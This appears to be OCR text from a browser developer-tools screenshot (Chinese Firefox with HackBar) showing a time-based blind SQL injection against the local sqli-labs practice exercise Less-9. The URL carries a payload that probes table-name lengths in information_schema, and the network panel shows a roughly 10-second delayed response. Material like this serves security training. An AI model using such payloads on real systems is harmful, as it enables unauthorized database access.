 127.0.0.1/sqli/Less-9/?id=1' and%20%20 if((select length(table_name) from information_schema.tables where table_schema='security' limit 3,1)=5 ,sl
火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小 0 毫秒 5.12 秒 10.24 秒
200 GET 127.0.0.1 /sqli/Less-9/?id=1' and if((select length(table_name) from information_schema.tables /:1 (document) html 926 字节 744 字节 10017 毫秒
404 GET 127.0.0.1 favicon.ico FaviconLoader.sys.mjs:175 (img) html 已缓存 2.66 kB 0 毫秒
2 个请求 已传输 3.40 kB / 926 字节 完成：10.06 秒 DOMContentLoaded: 10.05 秒 load: 10.06 秒